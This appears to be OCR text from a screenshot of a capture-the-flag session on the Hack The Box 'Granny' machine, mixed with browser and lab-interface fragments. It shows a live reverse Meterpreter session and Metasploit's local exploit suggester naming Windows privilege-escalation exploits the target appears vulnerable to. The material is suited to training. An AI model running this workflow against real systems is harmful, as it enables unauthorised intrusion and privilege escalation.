 1 2 3 4
10.10.14.30
2:22
Hack The Box: The #
HTB Account
Hack The Box :: Hack
root@kali: /home/kali/Desktop/New Folder/granny
nsfvenom
Screenshot taken
View image
https://app.hackthebox.com/machin
File Actions Edit View Help
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-
Update to keep using Firefox after March 14, 2025. Why do I need to update?
Updat
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) > session -l
[-] Unknown command: session
msf6 exploit(multi/handler) > sessions -l
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE 10.10.14.30:443 → 10.10.10.1
@ GRANNY 5:1030 (10.10.10.15)
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows ...
[*] 10.10.10.15 - 181 exploit checks are being tried ...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be
validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnera
ble.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
HACKTHEBOX
machine:
LAB ACCESS
Aatraya
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs +
Academy
HTB for Business
Task 4
Task 5
Task 6
Submit User Flag
Submit the flag located on the Lakis user's desktop.
Submit flag difficulty rating
Submit Rating
Submit Root Flag
Submit the flag located on the administrator's desktop.
Submit flag difficulty rating
Submit Rating
Congratulations Aatraya!
You are player #18931 to have pwned Granny.
Share Results